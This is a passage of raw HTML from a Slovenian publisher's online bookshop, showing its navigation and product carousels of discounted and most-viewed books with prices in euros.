                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">All Authors</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i>All Authors</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>		<div data-elementor-type="wp-page" data-elementor-id="8927" class="elementor elementor-8927">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-b73cd35 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b73cd35" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ea21f5" data-id="3ea21f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c73cd2 products-block-carousel-hidden-yes arrow-style-1 elementor-widget elementor-widget-bookory-products-tabs" data-id="1c73cd2" data-element_type="widget" data-widget_type="bookory-products-tabs.default">
				<div class="elementor-widget-container">
			        <div class="elementor-tabs" role="tablist">
            <div class="elementor-tabs-header">
                <div class="elementor-tabs-wrapper">
                                            <div id="elementor-tab-title-2981" class="elementor-tab-title elementor-tab-desktop-title elementor-active elementor-repeater-item-e679ab8" data-tab="1" tabindex="2981" role="tab" aria-controls="elementor-tab-content-2981">On Sale</div>
                                            <div id="elementor-tab-title-2982" class="elementor-tab-title elementor-tab-desktop-title  elementor-repeater-item-f58e641" data-tab="2" tabindex="2982" role="tab" aria-controls="elementor-tab-content-2982"> Most Viewed</div>
                    
                </div>
            </div>
            <div class="elementor-tabs-content-wrapper" data-settings="{&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplayHoverPause&quot;:true,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:5000,&quot;items&quot;:&quot;6&quot;,&quot;items_laptop&quot;:&quot;6&quot;,&quot;items_tablet_extra&quot;:&quot;6&quot;,&quot;items_tablet&quot;:2,&quot;items_mobile_extra&quot;:2,&quot;items_mobile&quot;:&quot;2&quot;,&quot;loop&quot;:false,&quot;breakpoint_laptop&quot;:1366,&quot;breakpoint_tablet_extra&quot;:1200,&quot;breakpoint_tablet&quot;:1024,&quot;breakpoint_mobile_extra&quot;:880,&quot;breakpoint_mobile&quot;:767}">
                                    <div class="elementor-tab-title elementor-tab-mobile-title elementor-active elementor-repeater-item-e679ab8" data-tab="1" tabindex="2981" role="tab" aria-controls="elementor-tab-content-2981"> On Sale</div>

                    <div id="elementor-tab-content-2981" class="elementor-tab-content elementor-clearfix elementor-active elementor-repeater-item-e679ab8" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2981">
                        <div class="woocommerce columns-1 "><div class="woocommerce-carousel" data-settings=''><ul class="products columns-1">

<li class="product-style-default product type-product post-11405 status-publish first instock product_cat-akcije product_cat-kompleti product_cat-leposlovje product_cat-novosti product_cat-ostalo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img fetchpriority="high" decoding="async" width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="(max-width: 360px) 100vw, 360px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-11405" data-id="11405" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=11405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11405" data-product_sku="" aria-label="Add &ldquo;Paket presenečenja - leposlovje&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/">Paket presenečenja &#8211; leposlovje</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-11404 status-publish first instock product_cat-akcije product_cat-kompleti product_cat-novosti product_cat-ostalo product_cat-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img fetchpriority="high" decoding="async" width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="(max-width: 360px) 100vw, 360px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-11404" data-id="11404" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=11404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11404" data-product_sku="" aria-label="Add &ldquo;Paket presenečenja - slikanice&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/">Paket presenečenja &#8211; slikanice</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-11403 status-publish first instock product_cat-akcije product_cat-kompleti product_cat-mladinske-2 product_cat-ostalo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img fetchpriority="high" decoding="async" width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="(max-width: 360px) 100vw, 360px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-11403" data-id="11403" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=11403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11403" data-product_sku="" aria-label="Add &ldquo;Paket presenečenja - mladinske&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/">Paket presenečenja &#8211; mladinske</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-11400 status-publish first instock product_cat-akcije product_cat-kompleti product_cat-novosti product_cat-ostalo product_cat-poskodovano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img fetchpriority="high" decoding="async" width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="(max-width: 360px) 100vw, 360px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-11400" data-id="11400" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=11400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11400" data-product_sku="" aria-label="Add &ldquo;Paket poškodovanih knjig&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/paket-poskodovanih-knjig/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/paket-poskodovanih-knjig/">Paket poškodovanih knjig</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-10595 status-publish first instock product_cat-hrana-in-zdravje product_cat-prirocniki product_cat-ugodno product_tag-joyce-l-vedral product_tag-nasa-zena product_tag-prirocnik product_tag-zdravje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-43%</span>
	<div class="product-image"><img decoding="async" width="450" height="515" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20515'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/12/Prirocnik-za-krepitev-kosti-in-oblikovanje-telesa-Joyce-L.Vedral-450x515.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/12/Prirocnik-za-krepitev-kosti-in-oblikovanje-telesa-Joyce-L.Vedral-450x515.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2024/12/Prirocnik-za-krepitev-kosti-in-oblikovanje-telesa-Joyce-L.Vedral-370x423.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2024/12/Prirocnik-za-krepitev-kosti-in-oblikovanje-telesa-Joyce-L.Vedral.jpg 600w" data-sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-10595" data-id="10595" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=10595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10595" data-product_sku="9789619020357" aria-label="Add &ldquo;Priročnik za krepitev kosti in oblikovanje telesa&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/prirocnik-za-krepitev-kosti-in-oblikovanje-telesa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/prirocnik-za-krepitev-kosti-in-oblikovanje-telesa/">Priročnik za krepitev kosti in oblikovanje telesa</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-10473 status-publish first instock product_cat-akcije product_cat-kompleti product_cat-mladinske-2 product_cat-ugodno product_cat-uspesnice product_tag-akcija product_tag-enid-blyton product_tag-komplet product_tag-nagajivka-nika product_tag-ugodno has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-15%</span>
	<div class="product-image"><img decoding="async" width="450" height="408" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20408'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/10/NN1-6-komplet-450x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/10/NN1-6-komplet-450x408.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2024/10/NN1-6-komplet-370x335.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2024/10/NN1-6-komplet.jpg 589w" data-sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-10473" data-id="10473" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=10473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10473" data-product_sku="Nagajivka Nika 1-6" aria-label="Add &ldquo;komplet Enid Blyton- Nagajivka Nika 1-6&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/komplet-enid-blyton-nagajivka-nika-1-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/komplet-enid-blyton-nagajivka-nika-1-6/">komplet Enid Blyton- Nagajivka Nika 1-6</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>119,40&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>102,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-10471 status-publish first instock product_cat-akcije product_cat-kompleti product_cat-mladinske-2 product_cat-ugodno product_cat-uspesnice product_tag-akcija product_tag-detektiv product_tag-enid-blyton product_tag-komplet product_tag-mladinske product_tag-ugodno product_tag-uspesnice has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-20%</span>
	<div class="product-image"><img decoding="async" width="450" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20281'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/10/SS-1-10-komplet-450x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/10/SS-1-10-komplet-450x281.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2024/10/SS-1-10-komplet-370x231.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2024/10/SS-1-10-komplet.jpg 734w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-10471" data-id="10471" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=10471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10471" data-product_sku="Skrivnih sedem 1-10" aria-label="Add &ldquo;komplet Skrivnih sedem 1-10 - Enid Blyton&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/komplet-skrivnih-sedem-1-10-enid-blyton/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/komplet-skrivnih-sedem-1-10-enid-blyton/">komplet Skrivnih sedem 1-10 &#8211; Enid Blyton</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>169,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>135,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-10246 status-publish first instock product_cat-mladinske product_cat-novosti product_cat-uspesnice product_tag-enid-blyton product_tag-mladinske product_tag-nagajivka-nika has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img decoding="async" width="450" height="628" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20628'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/07/NN7-450x628.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/07/NN7-450x628.png 450w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/NN7-370x516.png 370w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/NN7-738x1030.png 738w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/NN7-768x1072.png 768w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/NN7-1101x1536.png 1101w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/NN7-800x1116.png 800w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/NN7.png 1151w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-10246" data-id="10246" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=10246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10246" data-product_sku="9789612752316" aria-label="Add &ldquo;Nagajivka Nika rešiteljica&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/nagajivka-nika-resiteljica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/nagajivka-nika-resiteljica/">Nagajivka Nika rešiteljica</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
</ul>
</div></div>                    </div>
                                    <div class="elementor-tab-title elementor-tab-mobile-title  elementor-repeater-item-f58e641" data-tab="2" tabindex="2982" role="tab" aria-controls="elementor-tab-content-2982">  Most Viewed</div>

                    <div id="elementor-tab-content-2982" class="elementor-tab-content elementor-clearfix  elementor-repeater-item-f58e641" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2982">
                        <div class="woocommerce columns-1 "><div class="woocommerce-carousel" data-settings=''><ul class="products columns-1">

<li class="product-style-default product type-product post-22 status-publish first instock product_cat-mladinske-2 product_tag-banana-yoshimoto product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img decoding="async" width="360" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20487'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AdijoPunca.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AdijoPunca.jpg 360w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/AdijoPunca-160x216.jpg 160w" data-sizes="auto, (max-width: 360px) 100vw, 360px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-22" data-id="22" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=22" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22" data-product_sku="9789612269036" aria-label="Add &ldquo;Adijo punca&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/adijo-punca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/adijo-punca/">Adijo punca</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2116 status-publish first instock product_cat-leposlovje product_tag-izbrane-komedije product_tag-komplet product_tag-leposlovje product_tag-tone-partljic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img decoding="async" width="200" height="267" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20267'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-200x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-200x267.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-350x467.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-370x494.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-160x213.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico.jpg 425w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-2116" data-id="2116" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2116" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2116" data-product_sku="9789612751531" aria-label="Add &ldquo;Izbrane komedije IV&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-iv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-iv/">Izbrane komedije IV</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2661 status-publish first instock product_cat-leposlovje product_cat-mladinske-2 product_cat-uspesnice product_tag-detektiv product_tag-leposlovje product_tag-mladinske product_tag-sherlock-holmes product_tag-uspesnice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
